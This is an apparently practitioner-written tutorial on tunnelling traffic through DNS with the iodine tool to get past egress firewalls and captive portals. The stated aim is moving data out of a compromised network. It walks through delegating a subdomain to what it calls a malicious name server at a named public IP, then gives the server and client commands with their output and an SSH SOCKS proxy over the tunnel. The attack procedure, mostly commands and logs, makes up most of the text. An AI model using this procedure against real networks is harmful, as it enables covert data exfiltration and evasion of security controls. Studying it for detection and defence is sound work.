Application Firewall Bypass over DNS (iodine)
Sometimes the adversary is behind a security stack and needs to bypass that stack for one reason or another. Also once an environment has been compromised and the adversary finds some desirable data, the data needs to be removed from the network. In this use case we will assume that common protocols like FTP and SSH are heavily restricted on egress traffic (as they should be).
Often times DNS to any name server is still permitted. This is typically because of lack of awareness, and fear that without DNS the entire environment feels down to the users. In many networks with captive portals (airports, hotels, etc) DNS is permitted prior to signing in. This means that if you could make the requests actually look like DNS you should be able to bypass other controls.
Iodine is a pretty old, yet stable, tool that allows you to tunnel traffic inside DNS requests. I've found that the client and server run very easily on linux, and much less so on Mac and Windows so be prepared for that. The documentation can be found here, https://code.kryo.se/iodine/. I find it somewhat convoluted so decided to write my own post on how to use it here.
You will require a publicly accessible domain under your control and another system on the outside of the security stack.
Step 1 - Configure the Domain
This needs to be done before you get stuck behind a security stack. So before you get there make sure to have a stable host online that also permits port 53 ingress. You also need to setup a subdomain on a domain you control. I've stuck with the naming from the Iodine documentation to make it more relatable.
The following screenshot from Cloudflare Dash shows that an A record has been created for my malicious name server, currently at 35.196.116.250. This is the host we will run Iodine on. From there an entire subdomain has been delegated to that malicious name server, t1.ninjastars.cf.

You can verify the DNS is pointing in the correct direction with dig ns t1.ninjastars.cf +trace. In this case you can see that the NS is delegated to t1ns.ninjastars.cf.
t1.ninjastars.cf. 7200 IN NS t1ns.ninjastars.cf.
Step 2 - Start the Server
From the server that will run iodine (in this case 35.196.116.250/t1ns.ninjastars.cf) start the iodine server. The address 10.0.0.1 is used as a point to point interface with your client, so this must be in a different subnet as the client and server. Make sure you are using iodined on the server!
iodined -f 10.0.0.1 -P boom t1.example.com
If all went well you should see something like this.
root@sperciballi-iodine:/home/stephen# iodined -f 10.0.0.1 -P boom   t1.ninjastars.cf
Opened dns0
Setting IP of dns0 to 10.0.0.1
Setting MTU of dns0 to 1130
Opened IPv4 UDP socket
Listening to dns for domain t1.ninjastars.cf
Step 3 - Start the Client
From the client system behind the security stack start iodine to connect to the iodine server.
iodine -f 35.196.116.250 -P boom t1.ninjastars.cf
You should see messages that look like the following, indicating that the tunnel interface has been brought up.
┌──(root💀kali)-[/home/stephen]
└─# iodine -f 35.196.116.250 -r -P boom t1.ninjastars.cf
Opened dns0
Opened IPv4 UDP socket
Sending DNS queries for t1.ninjastars.cf to 35.196.116.250
Autodetecting DNS query type (use -T to override).
Using DNS type NULL queries
Version ok, both using protocol v 0x00000502. You are user #0
Setting IP of dns0 to 10.0.0.2
Setting MTU of dns0 to 1130
Server tunnel IP is 10.0.0.1
Skipping raw mode
Using EDNS0 extension
Switching upstream to codec Base128
Server switched upstream to codec Base128
No alternative downstream codec available, using default (Raw)
Switching to lazy mode for low-latency
Server switched to lazy mode
Autoprobing max downstream fragment size... (skip with -m fragsize)
768 ok.. ...1152 not ok.. 960 ok.. 1056 ok.. 1104 ok.. 1128 ok.. 1140 ok.. will use 1140-2=1138
Setting downstream fragment size to max 1138...
Connection setup complete, transmitting data.
At this point you should be able to ping the server side tunnel IP (10.0.0.1) from the client side of the tunnel.
Step 4 - Use the Tunnel
With this current point to point tunnel established over DNS you would now want to proxy your client traffic over the tunnel. This could be accomplished by configuring a web proxy at the server side, or more securely an SSH tunnel which is demonstrated below.
From the client side of the tunnel we will be SSH'ing into our Iodine server, however as part of that session will open up a local port 8081 that will be used as a SOCKS5 proxy. Note that the IP 10.0.0.1 is the server side of the tunnel.
ssh -i ./google_compute_engine -C -D 8081 stephen@10.0.0.1
With your proxy server started on the client device, a simple use case is to configure your browser connection settings to use a SOCKS5 proxy and using localhost:8081.

Search the web for what's my IP and you will see that it is now the public IP of the Iodine server.